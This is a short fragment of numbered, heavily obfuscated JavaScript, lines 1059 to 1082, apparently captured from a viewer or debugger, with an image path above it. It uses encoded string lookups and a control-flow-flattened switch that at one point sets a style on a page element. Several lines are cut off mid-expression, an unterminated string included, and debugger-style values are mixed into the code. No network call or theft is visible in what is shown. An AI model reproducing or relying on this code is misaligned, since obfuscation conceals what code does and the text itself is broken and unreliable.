 1059 };
1060 var _0x5422b7 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a5', 'FiTw')]][_0x2f8dd4[_0x2ddf('0x1a6', 'cuIr')]]('|') _0x5422b7 = Array(13), _0x295e5d = {kgArI: "1|8|2|7|9|3|12|11|6|4|10|0|5", mDQrY: "$_,dMyQBK#ZN!R
1061 , _0x321de1 = 0x0; _0x321de1 = 0
1062 while (!![]) {
1063 switch (_0x5422b7[_0x321de1++]) {
1064 case '0':
1065 x[_0x2f8dd4[_0x2ddf('0x1a7', 'toyb')]]();
1066 continue;
1067 case '1':
1068 var _0x9946b6 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a8', 'Iz5X')]];
1069 continue;
1070 case '2':
1071 var _0x208723 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a9', '8@mg')]];
1072 continue;
1073 case '3':
1074 _0x9946b6 = KTdEdndD1Q0[_0x2f8dd4[_0x2ddf('0x1aa', 'Sen^')]](_0x9946b6);
1075 continue;
1076 case '4':
1077 _0x208723 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1ab', 'jr2s')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ac', '*5if')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ad', '$mEb')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ae', 'QJqs'
1078 continue;
1079 case '5':
1080 document[_0x2f8dd4[_0x2ddf('0x1af', 'cuIr')]]('tt')[_0x2f8dd4[_0x2ddf('0x1b0', 'lA)x')]][_0x2f8dd4[_0x2ddf('0x1b1', ')Pz1')]] = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1b2', 'a*qc')]];
1081 continue;
1082 case '6':